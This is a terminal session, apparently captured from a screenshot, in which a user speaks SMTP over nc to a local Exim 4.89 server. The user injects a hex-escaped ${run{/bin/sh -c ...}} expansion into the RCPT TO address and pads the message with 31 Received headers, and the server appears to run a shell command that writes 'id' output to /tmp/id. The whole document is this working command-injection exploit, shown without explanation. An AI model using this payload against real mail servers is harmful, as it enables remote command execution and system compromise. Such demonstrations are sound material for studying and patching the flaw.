 john@debian:~$ nc 127.0.0.1 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400
HELO localhost
250 debian Hello localhost [127.0.0.1]
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
Received: 1
Received: 2
Received: 3
Received: 4
Received: 5
Received: 6
Received: 7
Received: 8
Received: 9
Received: 10
Received: 11
Received: 12
Received: 13
Received: 14
Received: 15
Received: 16
Received: 17
Received: 18
Received: 19
Received: 20
Received: 21
Received: 22
Received: 23
Received: 24
Received: 25
Received: 26
Received: 27
Received: 28
Received: 29
Received: 30
Received: 31
.
250 OK id=1hTnYa-0000zp-8b
QUIT
221 debian closing connection